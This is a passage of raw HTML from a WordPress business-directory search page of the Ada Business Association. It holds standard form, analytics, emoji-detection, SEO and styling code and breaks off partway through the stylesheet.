

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://business.adabusinessassociation.com/list/searchalpha/g
body_size: 42497
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<!-- start injected HTML (CCID=9476) -->
<!-- page template: https://adabusinessassociation.com/micronet-template/ -->
<base href="https://adabusinessassociation.com/" />
<meta name="keywords" content="Ada Business Association,Ada,directory,business search,member search" />
<link href="https://business.adabusinessassociation.com/integration/customerdefinedcss?_=rm_Iqg2" rel="stylesheet" type="text/css" />
<!-- link for rss not inserted -->
<!-- end injected HTML -->

<meta charset="UTF-8" />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Directory Alpha Search: g | Ada Business Association</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Directory Alpha Search: Ada Business Association | Directory search results for: g" />
	
	<link rel="canonical" href="https://business.adabusinessassociation.com/list/searchalpha/g" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		
		
		
		
		
		
		<meta property="article:published_time" content="2017-04-05T19:19:53+00:00" />
		<meta property="article:modified_time" content="2023-04-25T15:58:54+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="MicroNet Template - Ada Business Association" />
		<meta name="twitter:description" content="" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/adabusinessassociation.com\/micronet-template\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/adabusinessassociation.com#listItem","position":1,"name":"Home","item":"https:\/\/adabusinessassociation.com","nextItem":{"@type":"ListItem","@id":"https:\/\/adabusinessassociation.com\/micronet-template\/#listItem","name":"MicroNet Template"}},{"@type":"ListItem","@id":"https:\/\/adabusinessassociation.com\/micronet-template\/#listItem","position":2,"name":"MicroNet Template","previousItem":{"@type":"ListItem","@id":"https:\/\/adabusinessassociation.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/adabusinessassociation.com\/#organization","name":"Ada Business Association","description":"Focused on Business","url":"https:\/\/adabusinessassociation.com\/","logo":{"@type":"ImageObject","url":"https:\/\/adabusinessassociation.com\/wp-content\/uploads\/2023\/04\/adalogo.fw_-1.png","@id":"https:\/\/adabusinessassociation.com\/micronet-template\/#organizationLogo","width":300,"height":150},"image":{"@id":"https:\/\/adabusinessassociation.com\/micronet-template\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/adabusinessassociation.com\/micronet-template\/#webpage","url":"https:\/\/adabusinessassociation.com\/micronet-template\/","name":"MicroNet Template - Ada Business Association","description":"","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/adabusinessassociation.com\/#website"},"breadcrumb":{"@id":"https:\/\/adabusinessassociation.com\/micronet-template\/#breadcrumblist"},"datePublished":"2017-04-05T15:19:53-04:00","dateModified":"2023-04-25T11:58:54-04:00"},{"@type":"WebSite","@id":"https:\/\/adabusinessassociation.com\/#website","url":"https:\/\/adabusinessassociation.com\/","name":"Ada Business Association","description":"Focused on Business","inLanguage":"en-US","publisher":{"@id":"https:\/\/adabusinessassociation.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ada Business Association &raquo; Feed" href="https://adabusinessassociation.com/feed/" />
<link rel="alternate" type="text/calendar" title="Ada Business Association &raquo; iCal Feed" href="https://adabusinessassociation.com/events-old/?ical=1" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-PY2726T6GC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/adabusinessassociation.com\/micronet-template\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PY2726T6GC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PY2726T6GC', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adabusinessassociation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=eee1ec9a347042aed40b680a588698fe"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://adabusinessassociation.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://adabusinessassociation.com/wp-includes/css/dist/block-library/style.min.css?ver=eee1ec9a347042aed40b680a588698fe' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://adabusinessassociation.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://adabusinessassociation.com/wp-content/uploads/font-awesome/v6.7.2/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #39393a;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #407589;--wp--preset--color--fl-accent-hover: #83b7b5;--wp--preset--color--fl-topbar-bg: #39393a;--wp--preset--color--fl-topbar-text: #ffffff;--wp--preset--color--fl-topbar-link: #ffffff;--wp--preset--color--fl-topbar-hover: #ffffff;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #66b637;--wp--preset--color--fl-header-link: #66b637;--wp--preset--color--fl-header-hover: #159cdc;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #407589;--wp--preset--color--fl-footer-widgets-hover: #83b7b5;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #407589;--wp--preset--color--fl-footer-link: #eeab51;--wp--preset--color--fl-footer-hover: #83b7b5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: 